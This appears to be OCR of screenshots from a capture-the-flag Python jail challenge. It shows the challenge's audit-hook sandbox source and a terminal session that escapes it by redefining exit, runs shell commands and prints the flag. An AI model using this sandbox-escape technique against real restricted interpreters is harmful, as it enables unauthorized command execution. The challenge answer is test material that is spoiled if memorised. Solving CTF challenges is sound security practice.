 >>> __builtins__.__dict__['__import__']("os").system("ls")
you did a bad thing
stay in jail forever
zyphen@DESKTOP-0IT28D5:/mnt/c/Users/Zyphen$ nc stephencurry.imaginaryctf.org 5000
>>> builtins.input = __builtins__.__dict__
Error occurred
zyphen@DESKTOP-0IT28D5:/mnt/c/Users/Zyphen$ nc stephencurry.imaginaryctf.org 5000
>>> exit = lambda a: print(a)
>>> import os
>>> os.system("ls")
flag.txt
run
you did a bad thing
stay in jail forever
0
>>> os.system("cat flag.txt")
zyphen@DESKTOP-0IT28D5:/mnt/c/Users/Zyphen$ nc stephencurry.imaginaryctf.org 5000
>>> exit = lambda a: print(a)
>>> import os
>>> os.system("cat flag.txt")
ictf{i11_t@x_th3_stre3t_t@x_y0ur_s3@t_t@x_th3_he@t_+ax_y0ur_f33t}
you did a bad thing
stay in jail forever
0
>>>
File Edit Search View Encoding Language Settings Tools Macro Run Plugins
jail.py
1 #!/usr/bin/env -S python3 -u
2
3 import sys
4
5 def audit(name, args):
6 if name not in ["exec", "compile", "builtins.input",
"builtins.input/result"]:
7 print("you did a bad thing")
8 print("stay in jail forever")
9 exit(0)
10
11 sys.addaudithook(audit)
12
13 while True:
14 try:
15 code = input(">>> ")
16 exec(code)
17 except Exception as e:
18 print("Error occurred")
19 exit(0)
20
length : 409 lines Ln : 5 Col : 23 Pos : 65 Unix (LF) UTF-8